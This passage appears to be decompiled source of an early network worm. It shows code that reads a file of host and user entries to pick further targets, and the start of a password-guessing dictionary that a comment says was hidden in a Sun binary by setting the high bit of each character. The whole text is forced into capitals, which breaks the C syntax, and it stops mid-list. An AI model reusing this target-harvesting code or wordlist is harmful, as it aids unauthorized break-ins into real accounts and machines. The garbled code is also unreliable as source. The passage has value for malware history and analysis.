 L12SS[0] = '\0';
IF (SSCANF(RHBUF, XS("%S%S"), BUF, L12SS) < 1)
CONTINUE;
HOST = H_NAME2HOST(BUF, 1);
HU1(USER, HOST, L12SS);
}
FCLOSE(FWD_FP);
}
RETURN;
}
/* THIS ARRAY IN THE SUN BINARY WAS CAMAFLOUGED BY HAVING THE
HIGH-ORDER BIT SET IN EVERY CHAR. */
CHAR *WDS[] = /* 0X21A74 */
{
"ACADEMIA", "AEROBICS", "AIRPLANE", "ALBANY",
"ALBATROSS", "ALBERT", "ALEX", "ALEXANDER",
"ALGEBRA", "ALIASES", "ALPHABET", "AMORPHOUS",
"ANALOG", "ANCHOR", "ANDROMACHE", "ANIMALS",
"ANSWER", "ANTHROPOGENIC", "ANVILS", "ANYTHING",
"ARIA", "ARIADNE", "ARROW", "ARTHUR",
"ATHENA", "ATMOSPHERE", "AZTECS", "AZURE",
"BACCHUS", "BAILEY", "BANANA", "BANANAS",
"BANDIT", "BANKS", "BARBER", "BARITONE",
"BASS", "BASSOON", "BATMAN", "BEATER",
"BEAUTY", "BEETHOVEN", "BELOVED", "BENZ",
"BEOWULF", "BERKELEY", "BERLINER", "BERYL",
"BEVERLY", "BICAMERAL", "BRENDA", "BRIAN",
"BRIDGET", "BROADWAY", "BUMBLING", "BURGESS",
"CAMPANILE", "CANTOR", "CARDINAL", "CARMEN",
"CAROLINA", "CAROLINE", "CASCADES", "CASTLE",
"CAYUGA", "CELTICS", "CERULEAN", "CHANGE",
"CHARLES", "CHARMING", "CHARON", "CHESTER",
"CIGAR", "CLASSIC", "CLUSTERS", "COFFEE",
"COKE", "COLLINS", "COMMRADES", "COMPUTER",
"CONDO", "COOKIE", "CO